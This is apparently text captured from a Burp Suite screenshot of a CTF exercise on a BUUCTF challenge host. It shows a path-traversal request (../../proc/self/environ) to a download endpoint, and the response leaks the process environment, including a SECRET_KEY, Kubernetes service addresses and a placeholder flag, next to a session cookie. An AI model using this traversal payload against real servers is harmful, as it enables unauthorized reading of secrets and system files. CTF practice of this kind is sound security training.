 Send Cancel < ▼ > ▼ Target: http://8fa22080-3d68-437c-9290-
Request
Response
Pretty Raw Hex \n ☰
Pretty Raw Hex Render \n ☰
1 GET /download?image=../../proc/self/environ HTTP/1.1
2 Host: 8fa22080-3d68-437c-9290-df626c8393e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77;
session=
.eJyrVkpKzEnMS05VsjI0NjLTUSooLUr0SCx0LVayilbyycxLSc1TyMjPS61U0
kHlxtYCAFcsFCc.YmkbDQ.n5BLCga9Xq8W39rVerMGhxgAlZE
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 10:35:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 792
6 Connection: close
7 Content-Disposition: attachment; filename="environ"
8
9 KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.240.0.1:443HOSTNAME=out
SECRET_KEY=eiYzH7ckOPta8ghUGYRRpD8LtNjw5TE2ssJ1BL0F
PYTHON_PIP_VERSION=19.3.1SHLVL=1HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe8262
07a010164265d9cc807978e3604d18ca0/get-pip.pyWEB_CONCURRENCY=1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/binKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcpLANG=C.UTF-8
PYTHON_VERSION=3.8.0KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1PWD=/
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbf
f70608a1e43944d283fd0eeeFLAG=not_flag